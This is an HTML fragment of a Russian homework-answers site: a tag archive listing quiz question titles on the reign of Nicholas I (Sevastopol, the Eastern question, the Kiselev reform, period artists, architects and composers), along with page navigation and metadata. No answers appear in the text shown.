<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Записи с тегом "Тест с ответами: “Правление Николая I”"</span></div><!-- end breadcrumbs --> 
<div class="maincol">  
<h1><span>Тест с ответами: “Правление Николая I”</span></h1>
<p class="archive-desc">Все вопросы и ответы на тест “Правление Николая I”.
</p>
<hr />
<div id="post-29749" class="entry full-entry post-29749 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:57+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/sootnesite-familii-hudozhnikov-i-ih-proizvedenij-otvet-na-vopros.html" rel="bookmark" itemprop="url">Соотнесите фамилии художников и их произведений. &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/sootnesite-familii-hudozhnikov-i-ih-proizvedenij-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29748" class="entry full-entry post-29748 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:57+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakomu-iz-dannyh-arhitektorov-prinadlezhit-vozvedenie-hrama-hrista-spasitelya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какому из данных архитекторов принадлежит возведение храма Христа Спасителя? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakomu-iz-dannyh-arhitektorov-prinadlezhit-vozvedenie-hrama-hrista-spasitelya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29747" class="entry full-entry post-29747 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:57+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/sootnesite-istoricheskih-lichnostej-i-sferu-ih-deyatelnosti-otvet-na-vopros.html" rel="bookmark" itemprop="url">Соотнесите исторических личностей и сферу их деятельности? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/sootnesite-istoricheskih-lichnostej-i-sferu-ih-deyatelnosti-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29746" class="entry full-entry post-29746 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:57+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/skolko-po-vremeni-prodolzhalas-oborona-sevastopolya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Сколько по времени продолжалась оборона Севастополя? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/skolko-po-vremeni-prodolzhalas-oborona-sevastopolya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29745" class="entry full-entry post-29745 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:57+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-ponyatie-vostochnyj-vopros-vhodilo-otvet-na-vopros.html" rel="bookmark" itemprop="url">В понятие «восточный вопрос» входило: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-ponyatie-vostochnyj-vopros-vhodilo-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29735" class="entry full-entry post-29735 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakoj-arhitektor-sozdal-proekt-zdaniya-admiraltejstva-v-peterburge-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какой архитектор создал проект здания Адмиралтейства в Петербурге? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoj-arhitektor-sozdal-proekt-zdaniya-admiraltejstva-v-peterburge-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29744" class="entry full-entry post-29744 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kogo-nikolaj-i-nazyval-ogradoj-prestola-otvet-na-vopros.html" rel="bookmark" itemprop="url">Кого Николай I называл «оградой престола»? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kogo-nikolaj-i-nazyval-ogradoj-prestola-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29743" class="entry full-entry post-29743 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kogo-iz-dannyh-pravitelej-rossii-nikolaj-i-vybral-kak-obrazecz-dlya-podrazhaniya-pri-organizaczii-upravleniya-gosudarstvom-otvet-na-vopros.html" rel="bookmark" itemprop="url">Кого из данных правителей России Николай I выбрал как образец для подражания при организации управления государством? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kogo-iz-dannyh-pravitelej-rossii-nikolaj-i-vybral-kak-obrazecz-dlya-podrazhaniya-pri-organizaczii-upravleniya-gosudarstvom-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29742" class="entry full-entry post-29742 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/otmette-kakie-polozheniya-otnosyatsya-k-harakternym-chertam-soczialno-ekonomicheskogo-razvitiya-rossii-v-pervoj-polovine-xix-v-otvet-na-vopros.html" rel="bookmark" itemprop="url">Отметьте, какие положения относятся к характерным чертам социаль­но-экономического развития России в первой половине XIX в.? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/otmette-kakie-polozheniya-otnosyatsya-k-harakternym-chertam-soczialno-ekonomicheskogo-razvitiya-rossii-v-pervoj-polovine-xix-v-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29741" class="entry full-entry post-29741 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/prichina-konservativnogo-kursa-nikolaya-i-otvet-na-vopros.html" rel="bookmark" itemprop="url">Причина консервативного курса Николая I? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/prichina-konservativnogo-kursa-nikolaya-i-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29740" class="entry full-entry post-29740 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kto-napisal-polotna-kruzhevnicza-gitarist-zolotoshvejka-otvet-na-vopros.html" rel="bookmark" itemprop="url">Кто написал полотна « Кружевница», « Гитарист», « Золотошвейка»? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kto-napisal-polotna-kruzhevnicza-gitarist-zolotoshvejka-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29739" class="entry full-entry post-29739 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/komu-prinadlezhit-opera-zhizn-za-czarya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Кому принадлежит опера « Жизнь за царя»? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/komu-prinadlezhit-opera-zhizn-za-czarya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29738" class="entry full-entry post-29738 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kto-iz-dannyh-deyatelej-yavlyaetsya-osnovatelem-kriticheskogo-realizma-v-literature-otvet-na-vopros.html" rel="bookmark" itemprop="url">Кто из данных деятелей является основателем  критического реализма в литературе? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kto-iz-dannyh-deyatelej-yavlyaetsya-osnovatelem-kriticheskogo-realizma-v-literature-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29737" class="entry full-entry post-29737 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/realizm-poyavilsya-v-kakoj-period-vremeni-otvet-na-vopros.html" rel="bookmark" itemprop="url">Реализм появился в какой период времени? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/realizm-poyavilsya-v-kakoj-period-vremeni-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29736" class="entry full-entry post-29736 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/chto-yavlyalos-odnim-iz-polozhenij-reformy-kotoraya-provodilas-v-1837-1841-gg-pod-rukovodstvom-p-d-kiseleva-otvet-na-vopros.html" rel="bookmark" itemprop="url">Что являлось одним из положений реформы, которая проводилась в 1837-1841 гг. под руководством П.Д. Киселева? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/chto-yavlyalos-odnim-iz-polozhenij-reformy-kotoraya-provodilas-v-1837-1841-gg-pod-rukovodstvom-p-d-kiseleva-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29734" class="entry full-entry post-29734 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakaya-iz-dannyh-kartin-prinadlezhit-a-g-veneczianovu-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какая из данных картин принадлежит А.Г. Венецианову? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakaya-iz-dannyh-kartin-prinadlezhit-a-g-veneczianovu-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29733" class="entry full-entry post-29733 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/komu-prinadlezhit-opera-rusalka-otvet-na-vopros.html" rel="bookmark" itemprop="url">Кому принадлежит опера « Русалка»? &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-17">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/komu-prinadlezhit-opera-rusalka-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-29732" class="entry full-entry post-29732 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pravlenie-nikolaya-i" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-17T00:41:51+03:00">17.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
